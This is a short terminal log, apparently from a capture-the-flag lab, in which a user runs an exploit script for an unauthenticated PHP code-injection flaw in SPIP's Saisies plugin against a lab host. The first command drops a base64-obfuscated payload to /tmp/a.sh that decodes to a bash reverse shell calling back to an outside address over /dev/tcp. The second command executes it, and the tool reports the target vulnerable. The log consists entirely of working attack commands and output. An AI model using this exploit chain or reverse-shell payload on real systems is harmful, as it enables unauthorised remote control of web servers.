 ┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/pipe/CVE-2025-71243]
└─$ python3 exploit.py -u 'http://172.16.9.14:8889/spip.php?page=contact' -c 'echo "Iy9iaW4vYmFzaAoKL2Jpbi9iYXNoIC1jICdzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjUuMTA5LzQ0MyAwPiYxJwo= " | base64 -d > /tmp/a.sh'
CVE-2025-71243 - SPIP Saisies RCE
Unauthenticated PHP code injection via _anciennes_valeurs
[*] Saisies plugin not detected via Composed-By/config.txt
[*] Target: http://172.16.9.14:8889/spip.php?page=contact
[+] Vulnerable!
┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/pipe/CVE-2025-71243]
└─$ python3 exploit.py -u 'http://172.16.9.14:8889/spip.php?page=contact' -c 'bash /tmp/a.sh'
CVE-2025-71243 - SPIP Saisies RCE
Unauthenticated PHP code injection via _anciennes_valeurs
[*] Saisies plugin not detected via Composed-By/config.txt
[*] Target: http://172.16.9.14:8889/spip.php?page=contact
[+] Vulnerable!